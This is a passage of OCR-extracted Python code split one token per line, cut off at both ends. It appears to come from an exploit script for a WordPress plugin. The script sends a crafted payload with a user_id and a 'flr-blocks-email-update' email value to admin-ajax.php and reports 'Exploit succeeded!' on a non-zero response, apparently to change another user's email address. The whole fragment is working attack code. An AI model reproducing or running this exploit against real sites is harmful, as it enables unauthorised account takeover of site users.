
'user_id'
:
 user
,
'flr-blocks-email-update'
:
email

}
def
execute_exploit
(
session
,
target_url
,
 payload
)
:
try
:
return
 session
.
post
(
f
"
{target_url}/wp-admin/admin-ajax.php"
,
data
=
payload
)
except
 Exception 
as
 error
:
print
(
f
"Request error: 
{error}"
)
        sys
.
exit
(
1
)
def
process_response
(
response
)
:
if
 response
.
status_code 
==
200
and
response
.
text
.
strip
(
)
!=
"0"
:
print
(
f
"Exploit succeeded! 